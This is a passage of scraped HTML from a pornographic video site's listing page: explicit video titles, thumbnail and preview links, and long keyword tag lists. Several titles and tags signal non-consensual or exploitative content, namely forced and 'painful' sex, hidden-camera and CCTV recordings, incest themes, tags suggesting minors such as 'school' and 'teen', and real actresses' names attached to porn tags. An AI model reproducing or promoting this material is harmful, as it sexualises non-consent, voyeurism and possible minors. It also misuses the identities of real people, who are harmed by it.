								<div class="blog-pic-wrap"><a data-post-id="67809" href="https://porhubvideo.com/college-18-teen-18-girl-desi-jabardasti-xxx-painful-fuck-hd/" title="College 18 teen 18 girl desi jabardasti xxx painful fuck HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/10/College-18-teen-18-girl-desi-jabardasti-xxx-painful-fuck-HD.jpg" alt="College-18-teen-18-girl-desi-jabardasti-xxx-painful-fuck-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/college-18-teen-18-girl-desi-jabardasti-xxx-painful-fuck-hd/?video_embed=67809&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_119" href="https://porhubvideo.com/category/desi-xvideos/" title="Desi xvideos" class="category-item m-font-size-10">Desi xvideos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/college-18-teen-18-girl-desi-jabardasti-xxx-painful-fuck-hd/" title="College 18 teen 18 girl desi jabardasti xxx painful fuck HD">College 18 teen 18 girl desi jabardasti xxx painful fuck HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-67220" class="post-item site__col post-67220 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-bf-hot-bangla tag-bhabhi-x tag-big-boob-x tag-desi-babe-porn tag-desi-brother-sister-xxx tag-desi-lady-bf tag-desi-marathi-xvideo tag-desi-sexcom tag-desi-xxvideo tag-gharelu-chudai-video tag-hindi-web-series-xvideos tag-mandy-muse-xvideos tag-old-x-video tag-saree-x-video tag-saree-x-videos tag-savita-bhabhi-xvideo tag-sexsi-bf-desi tag-step-sister-x-videos tag-www-x-video tag-www-xxx-desi tag-x-hindi-mein tag-x-pron-video tag-x-video-hd-com tag-x-video-hindi-hd tag-xnxc-desi tag-xvideos-free-fire tag-xxx-com-desi tag-xxx-full-hd-desi tag-xxx-of-desi tag-xxx-porn-deshi tag-yourpriya-bf post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="67220" href="https://porhubvideo.com/college-18-horny-lover-couple-yourpriya-bf-hd/" title="College 18 horny lover couple yourpriya bf HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/09/College-18-horny-lover-couple-yourpriya-bf-HD.jpg" alt="College-18-horny-lover-couple-yourpriya-bf-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/college-18-horny-lover-couple-yourpriya-bf-hd/?video_embed=67220&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_119" href="https://porhubvideo.com/category/desi-xvideos/" title="Desi xvideos" class="category-item m-font-size-10">Desi xvideos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/college-18-horny-lover-couple-yourpriya-bf-hd/" title="College 18 horny lover couple yourpriya bf HD">College 18 horny lover couple yourpriya bf HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-66618" class="post-item site__col post-66618 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-aliya-bhatt-x tag-bf-in-delhi tag-bf-india-india-india tag-bf-marathi-indian tag-boobsx tag-calcutta-hd-bf tag-cardi-b-xvideos tag-cg-x-video tag-desi-aunty-xvideo tag-desi-xxvideo tag-hard-x-videos tag-hindi-india-bf tag-hindi-mein-sexy-bf-indian tag-hot-bf-kolkata tag-indian-actress-x-xx tag-indian-bf tag-indian-brother-and-sister-porn tag-indian-hindi-porn-videos tag-indian-homemade-xx tag-live-indian-xx tag-nayanthara-xvideos tag-new-indian-hd-bf tag-nude-indian-holi tag-priyanka-chopra-xvideo tag-xpornvideos tag-xvideos-1 tag-xvideos-available-in tag-xvideos-on tag-xvideos-pono tag-xx-indian-hindi tag-xxx-video-xvideo post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="66618" href="https://porhubvideo.com/tamil-horny-mallu-girl-indian-bf-fingering-pussy/" title="Tamil horny mallu girl indian bf fingering pussy" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/09/Tamil-horny-mallu-girl-indian-bf-fingering-pussy.jpg" alt="Tamil-horny-mallu-girl-indian-bf-fingering-pussy.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/tamil-horny-mallu-girl-indian-bf-fingering-pussy/?video_embed=66618&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/tamil-horny-mallu-girl-indian-bf-fingering-pussy/" title="Tamil horny mallu girl indian bf fingering pussy">Tamil horny mallu girl indian bf fingering pussy</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-66583" class="post-item site__col post-66583 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-4k-panu-hd tag-anushka-sharma-panu tag-bangla-x-new-video tag-bengali-boudi-panu tag-bengali-real-panu tag-bengali-x-bf tag-boobsx tag-desi-bengali-panu tag-desi-bhabhi-xvideo tag-desi-xxvideo tag-family-stroke-xvideos tag-full-hd-panu tag-hd-panu-hd-panu tag-hindi-panu tag-horse-xvideo tag-mom-se-x tag-my-desi-panu tag-new-bangla-panu tag-panu-live-video tag-panujapan tag-short-xvideos tag-shraddha-kapoor-panu tag-westindies-panu tag-x-big-video tag-x-video-hd-hot tag-x-video-telugu tag-xvideos-gisel tag-xvideos-rico tag-xvideos-telegram tag-xx-video-panu tag-xxxhd-panu post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="66583" href="https://porhubvideo.com/super-horny-milk-tanker-girl-new-bangla-panu-fingering/" title="Super horny milk tanker girl new bangla panu fingering" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/09/Super-horny-milk-tanker-girl-new-bangla-panu-fingering.jpg" alt="Super-horny-milk-tanker-girl-new-bangla-panu-fingering.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/super-horny-milk-tanker-girl-new-bangla-panu-fingering/?video_embed=66583&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_128" href="https://porhubvideo.com/category/porhub-videos/" title="Porhub videos" class="category-item m-font-size-10">Porhub videos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/super-horny-milk-tanker-girl-new-bangla-panu-fingering/" title="Super horny milk tanker girl new bangla panu fingering">Super horny milk tanker girl new bangla panu fingering</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-66436" class="post-item site__col post-66436 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-bf-saree-sexy tag-bhabhi-hd-bf tag-bhabhi-sexy-bp tag-bhabhi-xxx-pro tag-bhabi-x-xx-video tag-chudai-hindi-desi tag-deshi-pirn tag-desi-bhabhi-porn-videos tag-desi-gaon-ki-sexy-video tag-desi-jabardasti-xxx tag-desi-nude-porn tag-desi-wife-sexy-video tag-desi-xxvideo tag-desibhabixxxvideo tag-desiladysex tag-desiteenporn tag-desiwifeporn tag-hot-bengali-bhabhi tag-hot-porn-bhabi tag-indian-bhabhi-porn-videos tag-indian-bhabhi-pron tag-indianbhabisex tag-local-bf-sexy-hd tag-new-hindi-bangla-bf tag-odia-desi-sexy tag-pornindian-bhabhi tag-sexsi-bf-desi tag-sexy-bhabi-saree tag-south-ki-desi-bf tag-xxx-desi-blue tag-xxx-with-bhabi post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="66436" href="https://porhubvideo.com/desi-village-horny-bhabhi-hd-bf-hardcore-fuck-hd/" title="Desi village horny bhabhi hd bf hardcore fuck HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/09/Desi-village-horny-bhabhi-hd-bf-hardcore-fuck-HD.jpg" alt="Desi-village-horny-bhabhi-hd-bf-hardcore-fuck-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/desi-village-horny-bhabhi-hd-bf-hardcore-fuck-hd/?video_embed=66436&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_119" href="https://porhubvideo.com/category/desi-xvideos/" title="Desi xvideos" class="category-item m-font-size-10">Desi xvideos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/desi-village-horny-bhabhi-hd-bf-hardcore-fuck-hd/" title="Desi village horny bhabhi hd bf hardcore fuck HD">Desi village horny bhabhi hd bf hardcore fuck HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-66076" class="post-item site__col post-66076 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-desi-chudai-hindi tag-desi-forced-porn tag-desi-pron tag-desi-romance-xxx tag-desi-xxvideo tag-free-xnxxx tag-gujarati-xnx tag-hd-pron-desi tag-hidden-chudai tag-hindi-sexy-bf-saree-mein tag-jungle-xnx tag-kaja-xnx tag-kajal-xnxnx tag-marwadi-xnxx-com tag-pornvideos-xnx tag-sexy-bf-hindi-desi tag-videos-xxx-desi tag-www-xnx-cm tag-xnx tag-xnx-11 tag-xnx-20 tag-xnx-sis tag-xnx-with-mom tag-xnxxx-sexvideo tag-xxx-desi-hindi-com tag-xxx-desi-porn tag-xxx-in-village tag-xxx-punjabi-videos tag-xxx-xvideo-desi tag-xxxnxx-xnx tag-xxz-xnx post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="66076" href="https://porhubvideo.com/super-beautiful-girl-xxx-in-village-suck-cock-cum-out-hd/" title="Super beautiful girl xxx in village suck cock cum out HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/08/Super-beautiful-girl-xxx-in-village-suck-cock-cum-out-HD.jpg" alt="Super-beautiful-girl-xxx-in-village-suck-cock-cum-out-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/super-beautiful-girl-xxx-in-village-suck-cock-cum-out-hd/?video_embed=66076&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_119" href="https://porhubvideo.com/category/desi-xvideos/" title="Desi xvideos" class="category-item m-font-size-10">Desi xvideos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/super-beautiful-girl-xxx-in-village-suck-cock-cum-out-hd/" title="Super beautiful girl xxx in village suck cock cum out HD">Super beautiful girl xxx in village suck cock cum out HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-65663" class="post-item site__col post-65663 post type-post status-publish format-video has-post-thumbnail hentry category-hd-x-videos tag-bangla-new-hd-x tag-bangla-sunny-leone-x tag-best-free-hd-porn tag-bhojpuri-xxx-video-hd tag-desi-hd-se-x tag-desi-xvideo tag-desi-xxvideo tag-full-hd-x-nxx tag-hd-bangla-xvideo tag-hd-new-video-x tag-hd-porne tag-indan-xvideo tag-kissing-x-video tag-korean-xvideo tag-momxxx-hd tag-nude-model-hd tag-odiavideo-x tag-rakul-preet-singh-xxx-videos tag-sleeping-mom-xvideos tag-www-xx-video tag-x-bf-hindi-mein tag-x-videos-hindi-audio tag-x-vidio-hd-com tag-x-xx-hd-vedio tag-xvideo-10 tag-xvideo-step-mom tag-xvideos-bb tag-xvideos-strip tag-xx-x-hd-bf tag-xxx-hd-mia-khalifa tag-xxx-hd-poran post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="65663" href="https://porhubvideo.com/sexy-amateur-wife-xxx-hd-mia-khalifa-doggy-fuck-cum-out/" title="Sexy amateur wife xxx hd mia khalifa doggy fuck cum out" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/08/Sexy-amateur-wife-xxx-hd-mia-khalifa-doggy-fuck-cum-out.jpg" alt="Sexy-amateur-wife-xxx-hd-mia-khalifa-doggy-fuck-cum-out.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/sexy-amateur-wife-xxx-hd-mia-khalifa-doggy-fuck-cum-out/?video_embed=65663&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_17" href="https://porhubvideo.com/category/hd-x-videos/" title="HD x Videos" class="category-item m-font-size-10">HD x Videos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/sexy-amateur-wife-xxx-hd-mia-khalifa-doggy-fuck-cum-out/" title="Sexy amateur wife xxx hd mia khalifa doggy fuck cum out">Sexy amateur wife xxx hd mia khalifa doggy fuck cum out</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-65625" class="post-item site__col post-65625 post type-post status-publish format-video has-post-thumbnail hentry category-hd-x-videos tag-4k-hd-pron-video tag-aliya-bhatt-x tag-aoi-shirosaki tag-bangla-new-x-hd tag-desi-xxvideo tag-full-x-video-hd tag-hd-phone-pron tag-he-pron tag-jav-hana-haruna tag-karma-rx-videos tag-latina-hd-pron tag-love-x-video tag-natasha-xvideo tag-poonam-pandey-xvideos tag-pron-hd-mom tag-pron-xx-video-hd tag-prono-hd tag-sapna-chaudhari-x-video tag-sexy-xxvideo-hd tag-sunny-leone-new-xvideo tag-tamilse-x tag-teacher-and-student-x-video tag-tube-x-full-hd tag-x-video-telugu tag-xnxx-hd-pron tag-xvideo-noir tag-xvideos-kamasutra tag-xvideos-netflix tag-xx-bangla-x tag-xxvideo-tamil-hd tag-your-priya-x post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="65625" href="https://porhubvideo.com/horny-big-tits-milf-babe-sexy-xxvideo-hd-deep-anal-drill-hd/" title="Horny big tits milf babe sexy xxvideo hd deep anal drill HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/08/Horny-big-tits-milf-babe-sexy-xxvideo-hd-deep-anal-drill-HD.jpg" alt="Horny-big-tits-milf-babe-sexy-xxvideo-hd-deep-anal-drill-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/horny-big-tits-milf-babe-sexy-xxvideo-hd-deep-anal-drill-hd/?video_embed=65625&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_17" href="https://porhubvideo.com/category/hd-x-videos/" title="HD x Videos" class="category-item m-font-size-10">HD x Videos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/horny-big-tits-milf-babe-sexy-xxvideo-hd-deep-anal-drill-hd/" title="Horny big tits milf babe sexy xxvideo hd deep anal drill HD">Horny big tits milf babe sexy xxvideo hd deep anal drill HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-64937" class="post-item site__col post-64937 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-4k-porn tag-asa-akira-xvideos tag-bangla-x-bangla-x-bangla-x-bangla-x tag-bangla-xxvideo tag-bengali-xvideo tag-bhabhix tag-desi-xvidos tag-desi-xxvideo tag-free-video-x tag-ftvgirls tag-hamster-xxx tag-jayden-jaymes tag-jenaveve-jolie tag-lana-anal tag-mhqporn tag-milf-tits tag-monique-fuentes tag-olderwomanfun tag-pronhob tag-samantha-xvideos tag-sophie-dee-xvideos tag-tamil-new-x-video tag-webcam-porn tag-x-dehati tag-x-video-big tag-x-video-office tag-x-videos-malayalam tag-xnnporn tag-xnxxn tag-xxx-vedo tag-youjize post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="64937" href="https://porhubvideo.com/horny-tinny-babe-desi-xvidos-suck-big-dick-cum-out/" title="Horny tinny babe desi xvidos suck big dick cum out" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/07/Horny-tinny-babe-desi-xvidos-suck-big-dick-cum-out.jpg" alt="Horny-tinny-babe-desi-xvidos-suck-big-dick-cum-out.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/horny-tinny-babe-desi-xvidos-suck-big-dick-cum-out/?video_embed=64937&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_128" href="https://porhubvideo.com/category/porhub-videos/" title="Porhub videos" class="category-item m-font-size-10">Porhub videos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/horny-tinny-babe-desi-xvidos-suck-big-dick-cum-out/" title="Horny tinny babe desi xvidos suck big dick cum out">Horny tinny babe desi xvidos suck big dick cum out</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article>							</div>
							
									<div class="single-related-posts">
			
			<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
				<div class="blog-items blog-items-control site__row grid-default">
					<article id="post-72273" class="post-item site__col post-72273 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-bravotube tag-brazeer-sex tag-cctv-camera-sex-video tag-facialabuse tag-full-hd-porn-video tag-georgie-lyall tag-hannahowo-sex tag-hindi-xnxx tag-hot-sex-black tag-hot-sexy-porn tag-icegay tag-ifeelmyself-videos tag-kaylani-lei tag-miya-kalifa tag-porn-hap tag-pornh7b tag-pornohd tag-sky-bri-porn tag-spang-bank tag-streamsex tag-tushy-porn tag-txxx tag-ullu-porn tag-very-romantic-sex tag-www-x-videos tag-www-xnxn tag-xvideos-com-xvideos tag-xvideos-group tag-xxcxx tag-xxxviedo tag-zoey-sinn post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="72273" href="https://porhubvideo.com/very-cute-horny-shemale-porn-hap-hard-fuck-cum-out/" title="Very cute horny shemale porn hap hard fuck cum out" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/03/Very-cute-horny-shemale-porn-hap-hard-fuck-cum-out.jpg" alt="Very-cute-horny-shemale-porn-hap-hard-fuck-cum-out.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/very-cute-horny-shemale-porn-hap-hard-fuck-cum-out/?video_embed=72273&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/very-cute-horny-shemale-porn-hap-hard-fuck-cum-out/" title="Very cute horny shemale porn hap hard fuck cum out">Very cute horny shemale porn hap hard fuck cum out</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-19937" class="post-item site__col post-19937 post type-post status-publish format-video has-post-thumbnail hentry category-hd-x-videos tag-english-sexy-video-full-hd tag-hdsexdino tag-porn-tv-hd tag-school-sex-hd tag-sexy-video-hd-full-movie tag-xnx-com-hd tag-xnxxhdvideo tag-xxnx-2018 tag-xxnx-2021 tag-xxxhdsex post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="19937" href="https://porhubvideo.com/english-sexy-video-full-hd-hungarian-tight-pussy-drilled/" title="english sexy video full hd Hungarian Tight pussy Drilled" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2021/06/english-sexy-video-full-hd-Hungarian-Tight-pussy-Drilled.jpg" alt="english sexy video full hd Hungarian Tight pussy Drilled"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/english-sexy-video-full-hd-hungarian-tight-pussy-drilled/?video_embed=19937&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/english-sexy-video-full-hd-hungarian-tight-pussy-drilled/" title="english sexy video full hd Hungarian Tight pussy Drilled">english sexy video full hd Hungarian Tight pussy Drilled</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-15882" class="post-item site__col post-15882 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-bhabhi-xnx tag-big-boob-girl-ready-for-fuck tag-desi-big-boob-girl tag-desi-girl-blowjob tag-desi-mms-porn tag-desi-porn-sites tag-desi-sex tag-desi-sex-mms tag-desi-teen-porn tag-doctor-xnx tag-girl-blowjob tag-hd-indian-desi-porn tag-indian-desi-porn tag-mia-khalifa-xnx tag-mom-and-son-xnx tag-new-xnx tag-porhub-videos tag-ready-for-fuck tag-samantha-xnx tag-ww-xxnx tag-xnx-desi tag-xnx-free tag-xnx-khmer tag-xnx-malayalam tag-xnxx-hind tag-xnxx-six tag-xnxxx-vidio tag-xxnx-sexy post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="15882" href="https://porhubvideo.com/desi-big-boob-girl-blowjob-and-ready-for-fuck-hd-indian-desi-porn/" title="Desi Big Boob Girl Blowjob and ready for Fuck HD indian desi porn" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2020/09/Desi-Big-Boob-Girl-Blowjob-and-ready-for-Fuck-HD-indian-desi-porn.jpg" alt="Desi-Big-Boob-Girl-Blowjob-and-ready-for-Fuck-HD-indian-desi-porn"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/desi-big-boob-girl-blowjob-and-ready-for-fuck-hd-indian-desi-porn/?video_embed=15882&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/desi-big-boob-girl-blowjob-and-ready-for-fuck-hd-indian-desi-porn/" title="Desi Big Boob Girl Blowjob and ready for Fuck HD indian desi porn">Desi Big Boob Girl Blowjob and ready for Fuck HD indian desi porn</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-3359" class="post-item site__col post-3359 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos category-porhub-videos tag-anal-fuck tag-anal-videos-x-hd tag-asian-babe-anal-fuck tag-deshi-x-vedios tag-deshi-x-video tag-desi-aunty-xvideo tag-desi-hd-porn tag-desi-hot-sex tag-desi-mms-porn tag-desi-porn-sites tag-desi-sex-mms tag-desi-sex-video tag-desi-teen-porn tag-desi-x tag-desi-x-vedio tag-desi-x-vidio tag-desi-xx-x-com tag-hard-anal-fuck tag-hd-desi-x-video tag-indian-desi-porn tag-lovely-babe-anal-fuck tag-porhub-videos tag-punjabi-xvideo tag-rajasthani-xvideo tag-x-desi-mobi tag-x-desi-video tag-x-video-aunty tag-x-video-desi tag-x-video-desi-aunty tag-x-video-desi-bhabhi tag-x-videos-indian-aunty post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="3359" href="https://porhubvideo.com/desi-wife-ass-drilling-anal-hard-fuck-desi-hd-porn/" title="Desi Wife Ass Drilling Anal Hard Fuck desi HD porn" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2020/09/Desi-Wife-Ass-Drilling-Anal-Hard-Fuck-desi-HD-porn.jpg" alt="Desi-Wife-Ass-Drilling-Anal-Hard-Fuck-desi-HD-porn"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/desi-wife-ass-drilling-anal-hard-fuck-desi-hd-porn/?video_embed=3359&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
